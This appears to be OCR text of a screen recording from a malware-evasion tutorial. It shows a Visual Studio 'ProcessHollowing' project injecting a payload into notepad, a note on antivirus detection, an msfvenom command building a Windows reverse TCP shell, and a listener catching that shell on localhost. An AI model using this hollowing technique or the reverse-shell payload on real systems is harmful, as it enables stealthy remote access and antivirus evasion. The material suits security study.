 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ProcessHollowing RH
Release Win32 Local Windows Debugger Auto Live Share
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ProcessHollowing' (2 of 4 projects)
HelloWorld
References
External Dependencies
Header Files
Resource Files
Source Files
HelloWorld.cpp
stdafx.cpp
ReadMe.txt
ProcessHollowing
References
External Dependencies
Header Files
Resource Files
Source Files
PE.cpp
ProcessHollowing.cpp
stdafx.cpp
ReadMe.txt
HelloWorld.cpp ProcessHollowing.cpp
ProcessHollowing
324
325 ExitProcess(dw);
326 }
327
328 int _tmain(int argc, _TCHA
329 {
330 char* pPath = new char
331 GetModuleFileNameA(0,
332 pPath[strrchr(pPath, '
333 strcat(pPath, "HelloWo
334
335 CreateHollowedProcess
336 (
337 "notepad",
338 pPath
339 );
340
341 system("pause");
342
343 return 0;
344 }
Total Commander 9.12 - NOT REGISTERED
Files Mark Commands Net Show Configuration Start Help
c [windows 81] 11,919,488 k of 41,940,988 k free \ ..
work Release
c:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\Release\*.* *
Name Ext Size Date Attr
[..] <DIR> 07/06/2020 11:42 ----
HelloWorld exe 73,802 07/06/2020 10:31 -a--
HelloWorld iobj 28,850 07/06/2020 11:24 -a--
HelloWorld ipdb 2,560 07/06/2020 11:24 -a--
HelloWorld pdb 3,436,544 07/06/2020 11:24 -a--
ProcessHollowing exe 14,336 07/06/2020 11:39 -a--
ProcessHollowing iobj 76,699 07/06/2020 11:39 -a--
ProcessHollowing ipdb 25,760 07/06/2020 11:39 -a--
ProcessHollowing pdb 618,496 07/06/2020 11:39 -a--
0 k / 4,176 k in 0 / 8 file(s)
sers\m\source\repos\Process-Hollo
F3 View
z [shared folders] 447,865,060 k of 976,797,816 k free \ ..
share share
z:\shared\share\*.* *
Name Ext Size Date Attr
[..] <DIR> 07/06/2020 08:53 ----
HelloWorld exe 41,472 09/09/2018 11:52 ----
ProcessHollowing exe 14,336 07/06/2020 11:39 ----
revShellTcp exe 73,802 07/06/2020 10:31 ----
notes2 - Notepad
File Edit Format View Help
Process hallowing and AV detection
===================================
* Initial sample and Microsoft Defender Antivirus
* Spawn Calc
* More meaningful payload
msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=1337 -f exe -o revShellTcp
* Caveats
- Base address from the PE header is not guaranteed
References
===
https://github.com/m0n0ph1/Process-Hollowing
C:\Windows\System32\cmd.
C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\Release>
listening on [any] 1337 ...
connect to [127.0.0.1] from IE11WIN8_1 [127.0.0.1] 49674
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
z:\shared\share>exit
exit
sent 5, rcvd 115
C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\Release>
listening on [any] 1337 ...
connect to [127.0.0.1] from IE11WIN8_1 [127.0.0.1] 49675
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\Release>
exit
sent 5, rcvd 165
C:\Users\m\source\repos\Process-Hollowing-orig\sourcecode\Release>
1>ProcessHollowing.vcxproj -> C:\Users\m\source\repos\Process-Holl
1>Done building project "ProcessHollowing.vcxproj".
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
Solution E... Class View Property... Team Expl...
Ready
N++ 64 HxD 64 C:\_ RH C:\_
11:45 AM
7/6/2020